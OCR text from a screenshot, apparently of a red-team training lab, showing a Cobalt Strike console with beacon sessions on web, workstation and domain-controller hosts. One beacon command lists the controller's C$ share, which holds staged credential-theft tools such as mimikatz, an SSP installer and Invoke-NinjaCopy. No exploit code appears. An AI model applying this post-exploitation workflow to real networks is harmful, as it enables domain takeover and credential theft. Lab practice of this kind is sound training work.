 kvm:1 (root)
网络安全
腾讯课堂
Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
zh
20
55
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
Cobalt Strike
Choose a Credential
[/root/Desktop/ntlm.txt -...
[Shell No. 2]
[root - File Manager]
07:55 AM
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid
10.10.10.201 10.10.10.10 http de1ay * DC beacon.exe 2280 x6
192.168.78.105 10.10.10.80 http Administrator * WEB artifact.exe 2784 x8
192.168.78.105 10.10.10.80 http mssql WEB artifact.exe 3380 x8
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 3716 x8
Event Log X Beacon 10.10.10.201@3716 X Files 10.10.10.201@3716 X Beacon 10.10.10.80@2784 X Beacon 10.10.10.10@2280 X Files 10.10.10.10@2280 X Listeners X
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/11/16 16:58 <DIR> Users
2019/03/18 19:50 346,568 vshadow.exe
2020/09/16 17:23 <DIR> Windows
7 个文件 2,784,124 字节
7 个目录 51,697,741,824 可用字节
beacon> shell dir \\DC.de1ay.com\c$
[*] Tasked beacon to run: dir \\DC.de1ay.com\c$
[+] host called home, sent: 64 bytes
[+] received output:
驱动器 \\DC.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC.de1ay.com\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2020/11/16 10:33 342,331 beacon.ps1
2020/11/16 10:55 288,256 beacon1.exe
2020/11/16 14:45 6,515 install_ssp.ps1
2020/07/15 09:43 443,638 Invoke-NinjaCopy.ps1
2020/11/16 15:25 1,309,448 mimikatz.exe
2020/11/16 14:22 47,368 mimilib.dll
2020/09/28 20:43 <DIR> mingy
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/11/16 16:58 <DIR> Users
2019/03/18 19:50 346,568 vshadow.exe
2020/09/16 17:23 <DIR> Windows
7 个文件 2,784,124 字节
7 个目录 51,697,741,824 可用字节